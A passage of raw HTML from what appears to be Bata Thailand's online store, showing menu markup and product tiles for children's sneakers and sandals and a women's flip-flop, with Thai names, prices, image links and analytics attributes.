%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-4516007-524M_2024_4516007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4516007"
    data-name="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
    data-id="524M_2024_4516007"
    data-dimension1="524M_EY4510072929C"
    data-dimension2="4516007"
    data-dimension3="524M_2024_4516007"
    data-price="499.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Girls_Sneakers"
    data-description="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่ สำหรับเด็กผู้หญิง สีขาว รหัส 4511007

รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากผ้าคุณภาพดี(Fabric) ระบายอากาศได้ดี พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยาง (Rubber) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EY4510072929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กผู้หญิง" aria-label="รองเท้าเดินเด็กผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/" aria-label="รองเท้ามีส้น">
                <span class="cc-menu__thirdLevel__title">รองเท้ามีส้น</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4714641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=385 505w, 